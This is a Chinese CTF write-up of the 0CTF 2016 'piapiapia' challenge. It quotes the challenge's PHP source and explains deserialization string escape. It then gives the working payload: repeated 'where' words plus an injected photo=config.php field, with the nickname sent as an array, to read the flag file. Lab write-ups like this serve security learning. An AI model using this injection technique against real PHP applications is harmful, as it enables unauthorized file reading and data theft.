标签:运行 error 编码 write base invalid safe set 替换
题目链接
https://buuoj.cn/challenges#[0CTF%202016]piapiapia
反序列化字符逃逸
开打题目连接我们可以看到是一个登录页面
不知道为啥我一看到登录页面就想SQL注入一波,我还是太年轻了。这道题没有给出提示,SQL注入也不是没有可能,尝试一波之后放弃了,CTF直接登录框就注入的还是不多。
目录扫面
功能都试过了,没有可以利用的地方(是我太菜)。我们可以扫一下目录,看看有什么隐藏的文件呀,信息泄露什么的,毕竟CTF很多题型是信息泄露+代码审计嘛。拿出御剑扫描后,浏览网页发现访问太快了,返回429状态码。看了网上大佬们的Writeup发现dirsearch可以扫描出来www.zip,我试了下dirsearch要记得加延时参数。
拿到了网站的源码我们的信息收集差不多就完了,我们现在可以在源码中寻找突破点
根据前端流程细看可疑函数
注册和登录那一块就不用看了吧,主要突破的地方是上传资料和显示资料那里。
--- 首先是update.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>??一眼可以看出这里用了一堆正则表达式来过滤我们提交的数据,而且第三个正则表达式和前面两个不一样,这里判断了nickname是否为字符还有长度是否超过10。用文章开头的知识点二,如果我们传入的nickname是一个数组,绕过长度的限制,则可以绕过这正则表达式,是我们不会die出。
??在代码的后面调用update_profile处我们想到这个可能是将数据保存到数据库,而且还用了php序列化serialize(),我们可以大胆的尝试用反序列化漏洞来搞一下。
??我们再看看update_profile()到底是个啥,使用全局搜索我们在class.php中看到了定义的update_profile()方法
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}??我们再继续追寻下去
filter()
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}update()
public function update($table, $key, $value, $where) {
$sql = "UPDATE $table SET $key = '$value' WHERE $where";
return mysql_query($sql);
}??update.php我们基本上就搞清楚了,是先经过正则表达式将用户提交的参数值过滤,然后序列化,然后将非法的值替换为‘hacker‘
--- 然后我们再看profile.php
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>??我们可以看到这里有反序列化还有文件读取,我们对这道题应该有了大致的思路了。flag在config.php中,而且有序列化,过滤替换,反序列化,文件读取,这不就是CTF中反序列字符逃逸的常见套路吗。我们构造包含config.php的数据,利用字符串逃逸,在profile.php中读取出来
<?php
$a = array('123', 'abc', 'defg');
var_dump(serialize($a));
?>结果
string(49) "a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}" 反序列化
<?php
//$a = array('123', 'abc', 'defg');
//var_dump(serialize($a));
//"a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}"
$b = 'a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}';
var_dump(unserialize($b));
?>运行结果
array(3) { [0]=> string(3) "123" [1]=> string(3) "abc" [2]=> string(4) "defg" } ??我们可以看到在后端中,反序列化是一";}结束的,如果我们把";}带入需要反序列化的字符串中(除了结尾处),是不是就能让反序列化提前结束后面的内容就丢弃了呢?
??我们把第二个值abc换成abc";i:2;s:5:"qwert";}
<?php
//$a = array('123', 'abc', 'defg');
//var_dump(serialize($a));
//"a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}"
$b = 'a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:5:"qwert";}";i:2;s:4:"defg";}';
var_dump(unserialize($b));
?>运行结果
array(3) { [0]=> string(3) "123" [1]=> string(3) "abc" [2]=> string(5) "qwert" } 成功的反序列化出我们自己定义的内容,丢弃了原先的内容(i:2;s:4:"defg")
反序列化字符逃逸就先介绍到这里,我们回过头来看一下题
//过滤函数
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}??这里是将‘select‘, ‘insert‘, ‘update‘, ‘delete‘, ‘where‘替换成‘hacker‘,我们写入where替换成hacker之后字符串实际的长度就+1,因此实际的长度大于序列化固定的长度(变量前面‘s’里的值)。利用反序列化字符串逃逸,反序列化时只能将字符串中nickname前面的s后面长度的字符串反序列化成功,这个是传参的时候就固定好了。剩下的字符串我们构造成class.php因为里面包含了flag,并且让他在photo位置上,然后把photo给扔掉,这样在profile.php中读取的photo就是我们构造的config.php了,也就是读取到了flag
??简单说就是利用后端的函数替换,导致实际长度增加,增加的部分(config.php)被挤了出来,到了photo的位置上,然后闭合。
??再举个例方便大家理解
<?php
//$a = array('123', 'abc', 'defg');
//var_dump(serialize($a));
//"a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}"
$a = 'a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}';
$b = 'a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:5:"qwert";}";i:2;s:4:"defg";}';
var_dump(unserialize($b));
var_dump(unserialize($b));
?>abc前面的s:3:不变,因为是序列化的时候固定了
我们将abc构造成:abc";i:2;s:5:"qwert";}我们再最后构造了一个闭合,导致defg被丢弃,qwert占用了defg原本的位置
??还是回到这一道题上,我们的目的是将";}s:5:"photo";s:10:"config.php";}插入序列化的字符串里面去,这个的长度为34,所以我们要挤出来34位,不然就成了nickname的值了。where会替换成hacker,长度加1,所以我们要构造34个where。然后去profile.php查看读取的内容。
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}


成功获取falg
??之前我传入的是";s:5:"photo";s:10:"config.php";}结果失败了,看了网上的一些文章,发现他们传入的是";}s:5:"photo";s:10:"config.php";}为什么前面要多加一个},后来发现是因为我们nickname构造成了数组,而不是字符,所以要加}闭合一下。
# [0CTF 2016]piapiapia解题详细思路及复现
标签:运行 error 编码 write base invalid safe set 替换
原文地址:https://www.cnblogs.com/g0udan/p/12216207.html